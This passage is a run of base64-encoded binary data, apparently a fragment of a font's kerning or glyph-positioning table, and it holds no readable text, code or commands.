B//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDx//UBZv/AAAMACwAUAD8AEgBfABMAAgDx/9YBZv+YAAIA8f/WAWb/iAACAPH/1gFm/4gACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABABIABQAVgAyAFkAEQFmABAAAQFmABgABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAQDx//UAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAABAL8ADQACALP/wgC/ABAAAQC//+IAAQDC//IAAQC/AA4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACgC6/+YAvf/rAL7/6QDA//AAwf/nAMX/4wDH/84AyP/UAMn/2wHW/+4AAgDx/9YBZv+IAAUAvf/sAL8ADwDB/+oAxf/OAMf/5wABAL8ADwAHAMX/6gDo/+4A8f/VAPn/7QEv/+wBVP/sAdT/6AABAPH/wAABAMUAIAAOAEgADAC//5AAwQALAMUADAGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/+0AAQDx/+IAAgDx/8AB1P/hAAwA4f/UAPH/yQD5/9EBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/ZAFU/8kACgDh/8EA8f/NAPn/0gEv/8wBOP/lATv/3wFJ/84BS//qAVP/ngFU/84ACgDh/8IA8f/GAPn/zwEv/8ABOP/hATv/3wFJ/80BS//oAVP/nwFU/8YACQDh/8kA8f/fAPn/4QEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQDh/+YA8f/QAPn/1gEv/84BOP/oAUn/5wFL/+0BU//mAVT/0AALANQAFADh/+AA6AATATj/4QE5/+ABPP/hAUH/6QFJ/98BS//eAVP/3wFV//IAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAFABn/8gDh//EBSf/yAUv/8gFT//IACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QADQDUABMA4f/mAOL/9ADoABIA8f/nAPn/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACgDh/8QA8f/NAPn/1QEv/8wBOP/mATv/3wFJ/9EBS//sAVP/oQFU/88ACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAAgDU/+IBU//kAAIA1P/hAOj/5AAHAOj/7gDx/+4A+f/vAQT/9AEb//EBL//vAVT/7wAFAPH/9AD5//QBBP/1AS//9QFU//UAAgDo/2gBF//uAAcA6AAUAPH/7QD3/9AA+f/uAS//7QE5/+0BVP/tAAEBF//xAAUBF//rAZ7/6wGi/+kBqv/rAaz/6wATAEgADQDC/9YAw//AAMf/1QDo/8gBF//sARsADAFKAAsBTAALAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/xAAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAHAOgAFADx//AA+f/wAPwAFgEv/+YBOf/cAVT/8AAHAOgAEgDx/+MA9/+4APn/4wEv/7oBOf/ZAVT/4wAJAPH/gAD5//ABBP/bARv/3AEv/0cBOf/uAUoABwFM//QBVP9/AAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDo/+8A+f/uAAkA8f92APn/0wEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YACQDx/2QA+f/ZAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/agD5/8YBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQ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ARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/WAWb/iAACAPH/1gFm/4gACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABABIABQAVgAyAFkAEQFmABAABABIABQAVgAyAFkAEQFmABAABABIABQAVgAyAFkAEQFmABAAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4AAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAUASP/uAFn/6gGx//ABsv/tAbT/8AAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//tcAv/+YAML/xwDU/xIA6P9SAUb/zwGc/4AB1v/XAAQAC//mAD//9ABf/+8BPP/tADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/wAACAOj/aAEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ